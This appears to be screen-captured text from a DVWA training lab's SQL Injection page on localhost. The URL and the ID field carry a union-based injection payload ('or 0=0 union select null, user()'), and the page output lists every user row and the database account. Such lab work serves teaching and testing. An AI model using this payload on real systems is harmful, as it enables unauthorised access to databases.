 localhost/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+user%28%29+%23&Submit=Submit#
Elements Console Sources Network Performance Memory Application Security Lighthouse
top Filter Default levels No Issue
> SELECT first_name, surname, FROM users WHERE user_id = '<input>';
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: app@localhost
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*